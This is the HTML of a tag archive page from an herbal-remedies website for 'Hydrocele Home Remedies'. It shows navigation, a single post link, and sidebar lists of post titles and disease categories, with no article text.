<li id="menu-item-5086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5086"><a href="https://www.herbs-solutions-by-nature.com/products/">Store</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087"><a href="https://www.herbs-solutions-by-nature.com/products/">Herbal Products</a></li>
	<li id="menu-item-5088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5088"><a href="https://www.herbs-solutions-by-nature.com/eye-diseases/">Eye Diseases</a></li>
	<li id="menu-item-5089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5089"><a href="https://www.herbs-solutions-by-nature.com/https://www.herbs-solutions-by-nature.com/health-diseases//">Health Diseases</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="https://www.herbs-solutions-by-nature.com/sexual-disease/">Sexual Diseases</a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091"><a href="https://www.herbs-solutions-by-nature.com/skin-disease/">Skin Diseases</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://www.herbs-solutions-by-nature.com/blog/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/hydrocele-home-remedies/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.herbs-solutions-by-nature.com/blog/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Hydrocele Home Remedies</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.herbs-solutions-by-nature.com\/blog\/"}}]}</script><h1 class="page-title">Hydrocele Home Remedies</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-339 post type-post status-publish format-standard has-post-thumbnail category-hydrocele tag-diagnosis-of-hydrocele tag-hydrocele tag-hydrocele-causes tag-hydrocele-herbal-remedies tag-hydrocele-herbal-treatment tag-hydrocele-home-remedies tag-hydrocele-natural-treatment tag-hydrocele-symptoms tag-hydrocele-treatment tie-standard">

	
			<a aria-label="5 Most Effective Hydrocele Natural Treatment" href="https://www.herbs-solutions-by-nature.com/blog/5-most-effective-hydrocele-natural-treatment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-251">Hydrocele</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2016/08/hydrocele1-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="hydrocele1" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">August 15, 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 257 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/5-most-effective-hydrocele-natural-treatment/">5 Most Effective Hydrocele Natural Treatment</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">Go to the Arqam options page to set your social accounts.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather</div></div><span class="theme-notice">You need to set the Weather API Key in the theme options page &gt; Integrations.</span><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to Soothe Burning Mouth Naturally: Expert-Approved Remedies" href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/11/image6-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 28, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Natural-Rectal-Prolapse-Treatment-at-Home-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Natural Rectal Prolapse Treatment at Home" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Natural-Rectal-Prolapse-Treatment-at-Home-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Natural Rectal Prolapse Treatment at Home" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block">
<h2 class="wp-block-heading">Categories</h2>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-751"><a href="https://www.herbs-solutions-by-nature.com/blog/category/abdominal-adhesions/">Abdominal Adhesions</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.herbs-solutions-by-nature.com/blog/category/achalasia/">Achalasia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.herbs-solutions-by-nature.com/blog/category/actinic-keratosis/">Actinic Keratosis</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.herbs-solutions-by-nature.com/blog/category/alopecia/">Alopecia</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/arthritis/">Arthritis</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.herbs-solutions-by-nature.com/blog/category/atrial-fibrillation/">Atrial Fibrillation</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bells-palsy/">Bell&#039;s Palsy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.herbs-solutions-by-nature.com/blog/category/benign-essential-tremor/">Benign Essential Tremor</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.herbs-solutions-by-nature.com/blog/category/blepharitis/">Blepharitis</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bronchiectasis/">Bronchiectasis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bullous-pemphigoid/">Bullous Pemphigoid</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.herbs-solutions-by-nature.com/blog/category/burning-mouth-syndrome/">Burning Mouth Syndrome</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://www.herbs-solutions-by-nature.com/blog/category/cellulitis/">Cellulitis</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://www.herbs-solutions-by-nature.com/blog/category/collagen-supplements/">Collagen Supplements</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.herbs-solutions-by-nature.com/blog/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.herbs-solutions-by-nature.com/blog/category/costochondritis/">Costochondritis</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://www.herbs-solutions-by-nature.com/blog/category/delayed-ejaculation/">Delayed Ejaculation</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.herbs-solutions-by-nature.com/blog/category/emphysema/">Emphysema</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.herbs-solutions-by-nature.com/blog/category/epididymitis/">Epididymitis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-bags/">Eye Bags</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-diseases-supplements/">Eye Diseases Supplements</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.herbs-solutions-by-nature.com/blog/category/flatulence/">Flatulence</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://www.herbs-solutions-by-nature.com/blog/category/folliculitis/">Folliculitis</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.herbs-solutions-by-nature.com/blog/category/granuloma-annulare/">Granuloma Annulare</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.herbs-solutions-by-nature.com/blog/category/graves-disease/">Graves&#039; Disease</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.herbs-solutions-by-nature.com/blog/category/grovers-disease/">Grover’s Disease</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hand-tremors/">Hand Tremors</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://www.herbs-solutions-by-nature.com/blog/category/health-news/">Health News</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.herbs-solutions-by-nature.com/blog/category/herbal-remedies/">Herbal Remedies</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hernias/">Hernias</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hidradenitis-suppurativa/">Hidradenitis Suppurativa</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hydrocele/">Hydrocele</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.herbs-solutions-by-nature.com/blog/category/ichthyosis/">Ichthyosis</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.herbs-solutions-by-nature.com/blog/category/inclusion-body-myositis/">Inclusion Body Myositis</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keloids/">Keloids</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keratosis-pilaris/">Keratosis Pilaris</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lichen-planus/">Lichen Planus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lipoma/">Lipoma</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.herbs-solutions-by-nature.com/blog/category/melasma/">Melasma</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.herbs-solutions-by-nature.com/blog/category/motor-neuron-disease/">Motor Neuron Disease</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.herbs-solutions-by-nature.com/blog/category/myasthenia-gravis/">Myasthenia Gravis</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.herbs-solutions-by-nature.com/blog/category/narcolepsy/">Narcolepsy</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.herbs-solutions-by-nature.com/blog/category/osteomyelitis/">Osteomyelitis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.herbs-solutions-by-nature.com/blog/category/pemphigus/">Pemphigus</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peripheral-neuropathy/">Peripheral Neuropathy</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.herbs-solutions-by-nature.com/blog/category/permanent-hair-removal-cream/">Permanent Hair Removal Cream</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peyronies-disease/">Peyronie&#039;s Disease</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycystic-kidney-disease/">Polycystic Kidney Disease</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycythemia-vera/">Polycythemia Vera</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polymyalgia-rheumatica/">Polymyalgia Rheumatica</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.herbs-solutions-by-nature.com/blog/category/porphyria/">Porphyria</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.herbs-solutions-by-nature.com/blog/category/post-polio-syndrome/">Post Polio Syndrome</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-ejaculation/">Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-gray-hair/">Premature Gray Hair</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.herbs-solutions-by-nature.com/blog/category/prickly-heat/">Prickly Heat</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.herbs-solutions-by-nature.com/blog/category/rectal-prolapse/">Rectal Prolapse</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinal-vein-occlusion/">Retinal Vein Occlusion</a>
</li>
